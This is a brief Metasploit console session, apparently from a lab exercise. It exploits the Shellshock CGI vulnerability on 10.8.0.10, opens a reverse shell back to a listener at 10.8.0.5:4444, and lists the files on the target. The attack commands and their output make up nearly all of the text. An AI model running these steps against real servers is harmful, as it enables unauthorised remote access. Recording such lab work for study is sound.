 Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
Welcome
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload /linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.8.0.10
rhosts => 10.8.0.10
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shell.sh
targeturi => /cgi-bin/shell.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.8.0.5:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (36 bytes) to 10.8.0.1
[*] Command shell session 1 opened (10.8.0.5:4444 -> 10.8.0.1:45076) at 2024-04-17 06:33:38 -0400
ls
backup.cgi
shell.sh
vishal.sh